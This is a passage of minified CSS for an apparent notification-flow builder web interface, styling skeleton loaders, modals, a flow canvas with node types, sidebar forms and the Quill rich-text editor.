1.5s ease-in-out infinite;background-color:#f0f0f0;border-radius:50%;height:40px;width:40px}.notif-flow-skeleton-loader__content{display:flex;flex:1;flex-direction:column;gap:8px}.notif-flow-skeleton-loader__line{animation:notif-flow-skeleton-pulse 1.5s ease-in-out infinite;background-color:#f0f0f0;border-radius:6px;height:12px}.notif-flow-skeleton-loader__line--1{width:25%}.notif-flow-skeleton-loader__line--2{width:45%}.notif-flow-skeleton-loader__line--3{width:65%}.notif-flow-skeleton-loader__line--4{width:85%}.notif-flow-skeleton-loader__line--image{border-radius:8px;height:120px;width:100%}.notif-flow-skeleton-loader__button{align-self:flex-start;margin-top:12px}.notif-flow-skeleton-loader__button-bar{animation:notif-flow-skeleton-pulse 1.5s ease-in-out infinite;background-color:#f0f0f0;border-radius:6px;height:32px;width:80px}.notif-flow-table-row-skeleton__cell{border-bottom:1px solid #f0f0f0;padding:12px 16px}.notif-flow-table-row-skeleton__cell .notif-flow-skeleton-loader__line{height:14px;margin:4px 0}.notif-flow-card-skeleton{animation:notif-flow-skeleton-pulse 1.5s ease-in-out infinite;background-color:#fff;border-radius:8px;box-shadow:0 1px 3px rgba(0,0,0,.1);padding:16px}.notif-flow-card-skeleton__image{margin-bottom:16px}.notif-flow-card-skeleton__content{display:flex;flex-direction:column;gap:8px}@keyframes notif-flow-skeleton-pulse{0%{opacity:1}50%{opacity:.6}to{opacity:1}}@media (max-width:768px){.notif-flow-skeleton-loader{gap:8px;padding:12px}.notif-flow-skeleton-loader__avatar-circle{height:32px;width:32px}.notif-flow-skeleton-loader__line{height:10px}.notif-flow-skeleton-loader__line--1{width:30%}.notif-flow-skeleton-loader__line--2{width:50%}.notif-flow-skeleton-loader__line--3{width:70%}.notif-flow-skeleton-loader__line--4{width:90%}}.notif-flow-custom-modal-overlay{align-items:center;background-color:rgba(0,0,0,.45);bottom:0;display:flex;justify-content:center;left:0;opacity:0;padding:20px;position:fixed;right:0;top:0;transition:opacity .3s ease,visibility .3s ease;visibility:hidden;z-index:1000}.notif-flow-custom-modal-overlay.notif-flow-custom-modal-open{opacity:1;visibility:visible}.notif-flow-custom-modal-overlay.notif-flow-custom-modal-centered{align-items:center}.notif-flow-custom-modal-overlay.notif-flow-custom-modal-top{align-items:flex-start;padding-top:60px}.notif-flow-custom-modal{background-color:#fff;border-radius:12px;box-shadow:0 10px 25px rgba(0,0,0,.15);display:flex;flex-direction:column;max-height:90vh;max-width:90vw;position:relative;transform:scale(.8);transition:transform .3s ease;width:100%}.notif-flow-custom-modal-overlay.notif-flow-custom-modal-open .notif-flow-custom-modal{transform:scale(1)}.notif-flow-custom-modal--small{max-width:400px}.notif-flow-custom-modal--medium{max-width:600px}.notif-flow-custom-modal--large{max-width:800px}.notif-flow-custom-modal--extra-large{max-width:1000px}.notif-flow-custom-modal--form-modal{max-width:680px;width:680px}.notif-flow-custom-modal-header{align-items:center;background-color:#fff;border-bottom:1px solid #f0f0f0;border-radius:12px 12px 0 0;display:flex;flex-shrink:0;justify-content:space-between;padding:18px 24px}.notif-flow-custom-modal-title{color:#1f2937;font-size:20px;font-weight:600;line-height:1.4;margin:0}.notif-flow-custom-modal-close{align-items:center;background:none;border:none;border-radius:6px;color:#6b7280;cursor:pointer;display:flex;font-size:18px;height:32px;justify-content:center;padding:8px;transition:all .2s ease;width:32px}.notif-flow-custom-modal-close:hover{background-color:#f3f4f6;color:#374151}.notif-flow-custom-modal-close:focus{box-shadow:0 0 0 3px rgba(59,130,246,.1);outline:none}.notif-flow-custom-modal-close svg{height:16px;width:16px}.notif-flow-custom-modal-body{background-color:#fff;flex:1;overflow:auto;padding:32px}.notif-flow-custom-modal--form-modal .notif-flow-custom-modal-body{padding:24px 32px}.notif-flow-custom-modal-footer{background-color:#fff;border-radius:0 0 12px 12px;border-top:1px solid #f0f0f0;display:flex;flex-shrink:0;gap:12px;justify-content:flex-end;padding:20px 32px 24px}.notif-flow-custom-modal-footer--left{justify-content:flex-start}.notif-flow-custom-modal-footer--center{justify-content:center}.notif-flow-custom-modal-footer--space-between{justify-content:space-between}@media (max-width:768px){.notif-flow-custom-modal-overlay{padding:16px}.notif-flow-custom-modal{max-height:95vh;max-width:95vw}.notif-flow-custom-modal--form-modal{max-width:95vw;width:100%}.notif-flow-custom-modal-header{padding:12px 24px}.notif-flow-custom-modal-title{font-size:18px}.notif-flow-custom-modal-body{padding:24px}.notif-flow-custom-modal--form-modal .notif-flow-custom-modal-body{padding:20px 24px}.notif-flow-custom-modal-footer{flex-direction:column;gap:0;padding:12px 24px}.notif-flow-custom-modal-footer--mobile-stack{flex-direction:column}}@media (max-width:480px){.notif-flow-custom-modal-overlay{padding:12px}.notif-flow-custom-modal{border-radius:8px;max-height:98vh;max-width:98vw}.notif-flow-custom-modal-header{border-radius:8px 8px 0 0;padding:12px 20px}.notif-flow-custom-modal-title{font-size:16px}.notif-flow-custom-modal-body{padding:20px}.notif-flow-custom-modal--form-modal .notif-flow-custom-modal-body{padding:16px 20px}.notif-flow-custom-modal-footer{border-radius:0 0 8px 8px;padding:12px 20px 16px}}.notif-flow-custom-modal--slide-down{transform:translateY(-50px) scale(.8);transition:transform .3s ease}.notif-flow-custom-modal-overlay.notif-flow-custom-modal-open .notif-flow-custom-modal--slide-down{transform:translateY(0) scale(1)}.notif-flow-custom-modal--fade-in{opacity:0;transform:scale(.9);transition:transform .3s ease,opacity .3s ease}.notif-flow-custom-modal-overlay.notif-flow-custom-modal-open .notif-flow-custom-modal--fade-in{opacity:1;transform:scale(1)}.notif-flow-empty-list-screen{align-items:center;background-color:#f8f9fa;display:flex;justify-content:center;min-height:400px;padding:40px 20px}.notif-flow-empty-list-screen__card{align-items:center;background-color:#fff;border-radius:12px;box-shadow:0 1px 3px rgba(0,0,0,.1);display:flex;gap:48px;max-width:800px;padding:48px 32px;width:100%}.notif-flow-empty-list-screen__video-section{align-items:center;display:flex;flex:1;justify-content:center}.notif-flow-empty-list-screen__video{background-color:#f8f9fa;border-radius:8px;height:350px;max-width:400px;overflow:hidden;position:relative;width:100%}.notif-flow-empty-list-screen__video-thumbnail{align-items:center;cursor:pointer;display:flex;height:100%;justify-content:center;position:relative;transition:transform .2s ease;width:100%}.notif-flow-empty-list-screen__video-thumbnail:hover{transform:scale(1.02)}.notif-flow-empty-list-screen__video-bg{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.notif-flow-empty-list-screen__video-bg svg{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.notif-flow-empty-list-screen__play-button{align-items:center;display:flex;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.notif-flow-empty-list-screen__play-btn{align-items:center;background-color:hsla(0,0%,100%,.95);border:2px solid #374151;border-radius:50%;color:#374151;cursor:pointer;display:flex;height:60px;justify-content:center;transition:all .2s ease;width:60px}.notif-flow-empty-list-screen__play-btn:hover{background-color:#fff;box-shadow:0 4px 12px rgba(0,0,0,.15);transform:scale(1.1)}.notif-flow-empty-list-screen__play-btn:focus{box-shadow:0 0 0 3px rgba(59,130,246,.5);outline:none}.notif-flow-empty-list-screen__play-btn svg{height:24px;margin-left:3px;width:24px}.notif-flow-empty-list-screen__video-iframe{height:100%;position:relative;width:100%}.notif-flow-empty-list-screen__iframe{border:none;border-radius:8px;height:100%;width:100%}.notif-flow-empty-list-screen__content-section{display:flex;flex:1;flex-direction:column;gap:24px;text-align:left}.notif-flow-empty-list-screen__heading{color:#1f2937;font-size:28px;font-weight:700;line-height:1.2;margin:0}.notif-flow-empty-list-screen__description{color:#6b7280;font-size:16px;line-height:1.6;margin:0;max-width:320px}.notif-flow-empty-list-screen__actions{align-items:flex-start;display:flex;flex-wrap:wrap;gap:12px}.notif-flow-empty-list-screen__help-button{align-items:center;background-color:#fff;border:1px solid #d1d5db;border-radius:6px;color:#374151;display:flex;font-size:14px;gap:8px;padding:10px 16px;transition:all .2s ease}.notif-flow-empty-list-screen__help-button:hover{background-color:#f9fafb;border-color:#9ca3af}.notif-flow-empty-list-screen__help-button svg{fill:currentColor;height:16px;width:16px}.notif-flow-empty-list-screen__create-button{background-color:var(--notif-flow-primary-color,#f45925);border:none;border-radius:6px;color:#fff;font-size:14px;font-weight:500;padding:10px 20px;transition:all .2s ease}.notif-flow-empty-list-screen__create-button:hover{background-color:var(--notif-flow-primary-hover,#ea580c)}@media (max-width:768px){.notif-flow-empty-list-screen{min-height:300px;padding:20px 16px}.notif-flow-empty-list-screen__card{flex-direction:column;gap:32px;padding:32px 24px;text-align:center}.notif-flow-empty-list-screen__video-section{align-items:center;background-color:#f0f0f0;display:flex;flex:none;justify-content:center;min-height:230px;width:100%}.notif-flow-empty-list-screen__video{height:230px;max-width:300px;min-height:230px;width:100%}.notif-flow-empty-list-screen__content-section{align-items:center;flex:none;text-align:center}.notif-flow-empty-list-screen__heading{font-size:24px}.notif-flow-empty-list-screen__description{font-size:14px;max-width:280px}.notif-flow-empty-list-screen__actions{align-items:center;justify-content:center}.notif-flow-empty-list-screen__create-button,.notif-flow-empty-list-screen__help-button{font-size:14px;min-width:160px;padding:10px 20px}}@media (max-width:480px){.notif-flow-empty-list-screen__card{gap:24px;padding:24px 16px}.notif-flow-empty-list-screen__video{height:180px;max-width:250px;min-height:180px;width:100%}.notif-flow-empty-list-screen__heading{font-size:20px}.notif-flow-empty-list-screen__description{font-size:13px;max-width:240px}.notif-flow-empty-list-screen__create-button,.notif-flow-empty-list-screen__help-button{font-size:13px;min-width:140px;padding:8px 16px}}.builder-page{display:flex;flex-direction:column;height:100vh}.builder-page__body{display:flex;flex:1;overflow:hidden}.builder-page__canvas{background-color:#f8fcfe;flex:1;height:100%;position:relative}.builder-page__canvas .react-flow__attribution{display:none}.notif-flow-top-navbar{align-items:center;background-color:#fff;border-bottom:1px solid #f0f0f0;display:flex;flex-wrap:wrap;gap:12px;justify-content:space-between;padding:17px 24px;position:sticky;top:0;z-index:99}.notif-flow-top-navbar__left{align-items:center;display:flex;gap:10px}.notif-flow-top-navbar__left .back-button{align-items:center;background-color:#fff;border:1px solid #e5e7eb;border-radius:8px;color:#6b7280;cursor:pointer;display:flex;height:32px;justify-content:center;transition:all .2s ease;width:32px}.notif-flow-top-navbar__left .back-button:hover{background-color:#f9fafb;border-color:#d1d5db;color:#374151}.notif-flow-top-navbar__left .back-button:active{background-color:#f3f4f6;transform:translateY(1px)}.notif-flow-top-navbar__left .back-button .anticon{font-size:16px}.notif-flow-top-navbar__left .flow-name-section{padding:0 16px}.notif-flow-top-navbar__left .flow-name-section .flow-name-display{align-items:center;display:flex;gap:8px}.notif-flow-top-navbar__left .flow-name-section .flow-name-display .flow-name{color:#1f2937;font-size:20px;line-height:28px;margin-right:4px}.notif-flow-top-navbar__left .flow-name-section .flow-name-display .flow-name .loading-indicator{color:#6b7280;font-size:14px;font-style:italic;font-weight:400}.notif-flow-top-navbar__left .flow-name-section .flow-name-display .edit-button{background-color:#fff;border:1px solid #e5e7eb;border-radius:8px;color:#6b7280;cursor:pointer;height:32px;transition:all .2s ease;width:32px}.notif-flow-top-navbar__left .flow-name-section .flow-name-edit-mode{align-items:center;display:flex;flex-wrap:wrap;gap:12px}.notif-flow-top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-actions{display:flex;gap:8px}.notif-flow-top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input{height:36px;width:300px}.notif-flow-top-navbar__right{align-items:center;display:flex}.react-flow{font-family:var(--ant-font-family),"Segoe UI","Roboto","Helvetica Neue","Arial"!important}.react-flow .flow-node{background:#fff;border-radius:8px;border-style:solid;border-width:1px;box-shadow:0 2px 4px rgba(0,0,0,.1);max-width:320px;min-width:280px;padding:20px;position:relative;transition:all .2s ease}.react-flow .flow-node:hover{box-shadow:0 4px 8px rgba(0,0,0,.15);transform:translateY(-2px)}.react-flow .flow-node__content{align-items:flex-start;display:flex;gap:12px;line-height:22px;width:100%}.react-flow .flow-node__icon{align-items:center;background:#f5f5f5;border-radius:8px;display:flex;font-size:24px;height:36px;justify-content:center;min-width:36px;width:36px}.react-flow .flow-node__details{flex:1;overflow:hidden;width:100%}.react-flow .flow-node__title{color:#262626;font-size:18px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.react-flow .flow-node__subtitle,.react-flow .flow-node__title{font-family:Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;padding:4px 0}.react-flow .flow-node__subtitle{color:#666;font-size:16px}.react-flow .flow-node .node-delete-button{align-items:center;background-color:#f56565;border:none;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;padding:0;position:absolute;right:-10px;top:-10px;transition:all .2s ease;width:20px;z-index:10}.react-flow .flow-node .node-delete-button:hover{background-color:#e53e3e!important;transform:scale(1.1)}.react-flow .flow-node .node-delete-button:active{transform:scale(.95)}.react-flow .flow-node--trigger{border-color:#1890ff}.react-flow .flow-node--trigger .flow-node__icon{background-color:rgba(24,144,255,.1);color:#1890ff}.react-flow .flow-node--action{border-color:#52c41a}.react-flow .flow-node--action .flow-node__icon{background-color:rgba(82,196,26,.1);color:#52c41a}.react-flow .flow-node--condition{border-color:#faad14}.react-flow .flow-node--condition .flow-node__icon{background-color:rgba(250,173,20,.1);color:#faad14}.react-flow .flow-node--end{border-color:#00bcd4}.react-flow .flow-node--end .flow-node__icon{background-color:rgba(0,188,212,.1);color:#00bcd4}.notif-flow-edge-plus-button{align-items:center;background:#fafffd;border:2px solid #22b855;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#22b855;cursor:pointer;display:flex;font-size:12px;height:26px;justify-content:center;width:26px}.delay-unit-select{width:100%}.notification-flow-email-body{display:flex;flex-direction:column;gap:16px}.notification-flow-email-body .notif-flow-rich-text-form-item{margin-bottom:0}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-toolbar{border-top-left-radius:4px;border-top-right-radius:4px}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-container{border-bottom-left-radius:4px;border-bottom-right-radius:4px;min-height:380px}.notification-flow-email-body .email-variable-section{background-color:#f9f6f6;border-radius:4px;margin-top:55%;padding:12px}.notification-flow-email-body .email-variable-section .email-variable-header{margin-bottom:12px}.notification-flow-email-body .email-variable-section .email-variable-header p{border-bottom:1px solid #d9d9d9;color:#666;font-size:14px;font-weight:500;margin:0;padding-bottom:4px}.notification-flow-email-body .email-variable-section .dynamic-variables-container{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:8px}.notification-flow-email-body .email-variable-section .dynamic-variable-chip{background-color:#fff;border:1px solid #d9d9d9;border-radius:16px;color:#595959;font-size:12px;height:auto;line-height:1.5;margin-bottom:8px;padding:4px 12px;transition:all .3s}.notification-flow-email-body .email-variable-section .dynamic-variable-chip:hover{color:#1890ff}.delay-action-form{padding:20px}.delay-action-form .delay-form-row{display:grid;gap:20px;grid-template-columns:repeat(2,1fr)}@media (max-width:768px){.delay-action-form .delay-form-row{grid-template-columns:1fr}}.delay-action-form .delay-form-row .notif-flow-form-item{margin-bottom:0}.delay-action-form .delay-form-row .notif-flow-form-item .notif-flow-select{width:100%}.condition-form .condition-form-header{margin-bottom:24px}.condition-form .condition-form-header h3{color:#374151;font-size:18px;font-weight:500;margin:0}.condition-form .condition-form-row{display:flex;gap:16px;margin-bottom:16px}.condition-form .condition-form-row .notif-flow-form-item{flex:1}.condition-form .condition-end-date,.condition-form .condition-operator,.condition-form .condition-options,.condition-form .condition-start-date,.condition-form .condition-value{width:100%}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body{padding:24px}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-header{margin-bottom:20px}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-header h4{color:#111827;font-size:16px;font-weight:600;margin:0}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-tabs{display:flex;gap:0;margin-bottom:24px;width:100%}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-tabs .tab-button{align-items:center;background:#fff;border:1px solid #d1d5db;color:#6b7280;cursor:pointer;display:flex;flex:1;font-size:14px;font-weight:500;height:48px;justify-content:center;padding:0 16px;position:relative;transition:all .2s ease}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-tabs .tab-button:first-child{border-bottom-left-radius:6px;border-right:none;border-top-left-radius:6px}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-tabs .tab-button:last-child{border-bottom-right-radius:6px;border-top-right-radius:6px}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-tabs .tab-button:hover{background:#f9fafb;color:#374151}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-tabs .tab-button.active{background:#fff;border-color:var(--notif-flow-primary-color,#10b981);color:#000;z-index:1}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-type-tabs .tab-button.active .check-icon{color:var(--notif-flow-primary-color,#10b981);font-size:16px;margin-right:8px}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-options-grid{display:grid;gap:12px;grid-template-columns:1fr 1fr}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-options-grid .node-option{align-items:center;background:#fff;border:1px solid #d1d5db;border-radius:6px;color:#374151;cursor:pointer;display:flex;font-size:14px;font-weight:400;height:44px;padding:12px 16px;text-align:left;transition:all .2s ease}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-options-grid .node-option:hover{background:#f9fafb;border-color:#9ca3af;color:#111827}.notif-flow-node-sidebar.insert-mode .notif-flow-drawer-body .node-insertion-content .node-options-grid .node-option:active{background:#f3f4f6;transform:translateY(1px)}.notif-flow-node-sidebar.edit-mode .notif-flow-drawer-body{max-height:calc(100vh - 108px);overflow-y:auto;padding:16px}@media (max-width:576px){.condition-form .condition-form-row{flex-direction:column;gap:0}.notif-flow-node-sidebar .notif-flow-drawer{width:100%!important}}.switch-icon--on .switch-background{fill:var(--notif-flow-primary-color,#f97316)}.trigger-change-warning{display:flex;gap:16px;padding:20px 0}.trigger-change-warning .warning-icon{align-items:flex-start;display:flex;flex-shrink:0;margin-top:4px}.trigger-change-warning .warning-content{flex:1}.trigger-change-warning .warning-content p{color:var(--wp--preset--color--neutral-700,#374151);line-height:1.5;margin:0 0 16px}.trigger-change-warning .warning-content .warning-details{background:var(--wp--preset--color--neutral-50,#f9fafb);border:1px solid var(--wp--preset--color--neutral-200,#e5e7eb);border-radius:8px;margin:16px 0;padding:16px}.trigger-change-warning .warning-content .warning-details p{color:var(--wp--preset--color--neutral-800,#1f2937);font-weight:500;margin:0 0 8px}.trigger-change-warning .warning-content .warning-details ul{color:var(--wp--preset--color--neutral-700,#374151);margin:0;padding-left:20px}.trigger-change-warning .warning-content .warning-details ul li{line-height:1.4;list-style:circle;margin-bottom:4px}.notif-flow-custom-modal-body{padding:16px!important}.trigger-form .trigger-form-field{margin-bottom:16px}.trigger-form .trigger-form-field .trigger-form-label{color:var(--wp--preset--color--neutral-800,#1f2937);display:block;font-size:14px;font-weight:500;margin-bottom:8px}.trigger-form .trigger-form-field .trigger-form-label .required{color:#ef4444;margin-left:4px}.ql-container{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:13px;height:100%;margin:0;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container.ql-disabled .ql-editor ul[data-checked]>li:before{pointer-events:none}.ql-clipboard{height:1px;left:-100000px;overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{word-wrap:break-word;box-sizing:border-box;height:100%;line-height:1.42;outline:none;overflow-y:auto;padding:12px 15px;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap}.ql-editor>*{cursor:text}.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6,.ql-editor ol,.ql-editor p,.ql-editor pre,.ql-editor ul{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;margin:0;padding:0}.ql-editor ol,.ql-editor ul{padding-left:1.5em}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li:before{content:"\2022"}.ql-editor ul[data-checked=false],.ql-editor ul[data-checked=true]{pointer-events:none}.ql-editor ul[data-checked=false]>li *,.ql-editor ul[data-checked=true]>li *{pointer-events:all}.ql-editor ul[data-checked=false]>li:before,.ql-editor ul[data-checked=true]>li:before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li:before{content:"\2611"}.ql-editor ul[data-checked=false]>li:before{content:"\2610"}.ql-editor li:before{display:inline-block;white-space:nowrap;width:1.2em}.ql-editor li:not(.ql-direction-rtl):before{margin-left:-1.5em;margin-right:.3em;text-align:right}.ql-editor li.ql-direction-rtl:before{margin-left:.3em;margin-right:-1.5em}.ql-editor ol li:not(.ql-direction-rtl),.ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.ql-editor ol li.ql-direction-rtl,.ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.ql-editor ol li{counter-increment:list-0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li:before{content:counter(list-0,decimal) ". "}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) ". "}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) ". "}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) ". "}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) ". "}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) ". "}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) ". "}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) ". "}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) ". "}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}.ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}.ql-editor .ql-size-small{font-size:.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank:before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;left:15px;pointer-events:none;position:absolute;right:15px}.ql-snow .ql-toolbar:after,.ql-snow.ql-toolbar:after{clear:both;content:"";display:table}.ql-snow .ql-toolbar button,.ql-snow.ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.ql-snow .ql-toolbar button svg,.ql-snow.ql-toolbar button svg{float:left;height:100%}.ql-snow .ql-toolbar button:active:hover,.ql-snow.ql-toolbar button:active:hover{outline:none}.ql-snow .ql-toolbar input.ql-image[type=file],.ql-snow.ql-toolbar input.ql-image[type=file]{display:none}.ql-snow .ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar button.ql-active,.ql-snow .ql-toolbar button:focus,.ql-snow .ql-toolbar button:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar button.ql-active,.ql-snow.ql-toolbar button:focus,.ql-snow.ql-toolbar button:hover{color:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar 